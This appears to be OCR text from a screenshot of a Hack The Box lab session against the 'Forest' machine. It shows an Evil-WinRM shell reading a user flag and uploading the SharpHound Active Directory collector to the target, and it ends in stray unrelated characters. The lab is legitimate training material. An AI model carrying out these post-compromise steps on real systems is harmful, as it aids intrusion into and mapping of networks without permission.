 10.0.2.15 10.10.14.64 10.10.10.161 40% 02:06 PM
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
a5c0e351bc5c0c340fdeddf0a0c2ea8b
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> upload /home/kali/Desktop/htb/Forest/SharpHound.ps1
Info: Uploading /home/kali/Desktop/htb/Forest/SharpHound.ps1 to C:\Users\svc-alfresco\Desktop\SharpHound.ps1
Progress: 56% : |▓▓▓▓▒░░░░░|
五
条
悟